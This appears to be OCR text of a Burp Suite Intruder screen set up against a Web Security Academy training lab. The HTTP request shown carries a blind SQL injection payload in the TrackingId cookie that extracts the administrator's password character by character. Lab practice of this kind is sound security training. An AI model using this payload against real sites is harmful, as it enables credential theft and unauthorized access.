 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2e001a0315c78781eb02a20006008d.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a2e001a0315c78781eb02a20006008d.web-security-academy.net
3 Cookie: TrackingId='union select 'a' from users where username='administrator' and substring(password,§1§,1)='§a§'--; session=
2cC9cBFE2PimVYUdPR3RlFQhnKAjo2Ck
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Microsoft Edge";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
Edg/117.0.2045.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17